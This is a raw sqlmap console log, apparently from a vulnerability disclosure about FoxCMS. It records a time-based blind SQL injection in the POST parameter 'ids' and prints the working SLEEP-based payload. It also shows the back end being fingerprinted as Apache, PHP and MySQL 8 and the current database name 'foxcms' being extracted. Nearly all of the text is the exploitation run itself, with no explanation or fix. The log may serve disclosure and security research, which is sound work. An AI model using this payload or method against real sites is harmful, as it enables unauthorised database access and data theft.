 [15:52:29] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\foxcms.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[15:52:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ids=1) AND (SELECT 5890 FROM (SELECT(SLEEP(5)))muUT) AND (2599=2599
---
[15:52:33] [INFO] testing MySQL
you provided a HTTP Cookie header value, while target URL provides its own cookies withi
 HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further
requests? [Y/n] Y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-
ec')? [Y/n] Y
[15:52:54] [INFO] confirming MySQL
[15:52:54] [WARNING] it is very important to not stress the network connection during us
ge of time-based payloads to prevent potential disruptions
[15:53:05] [INFO] adjusting time delay to 2 seconds due to good response times
[15:53:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4, PHP
back-end DBMS: MySQL >= 8.0.0
[15:53:08] [INFO] fetching current database
[15:53:08] [INFO] resumed: foxcms
current database: 'foxcms'